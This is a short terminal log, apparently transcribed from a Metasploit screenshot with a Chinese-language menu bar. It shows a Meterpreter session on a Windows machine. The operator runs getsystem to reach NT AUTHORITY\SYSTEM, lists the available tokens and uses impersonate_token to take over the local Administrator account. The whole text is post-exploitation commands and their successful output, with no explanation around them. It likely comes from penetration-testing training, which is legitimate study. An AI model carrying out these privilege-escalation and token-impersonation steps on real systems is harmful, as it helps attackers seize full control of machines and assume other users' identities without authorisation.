 msfconsole
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
ssooking-PC\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token "ssooking-PC\Administrator"
[+] Delegation token available
[+] Successfully impersonated user ssooking-PC\Administrator
meterpreter >
meterpreter > getuid
Server username: ssooking-PC\Administrator
meterpreter >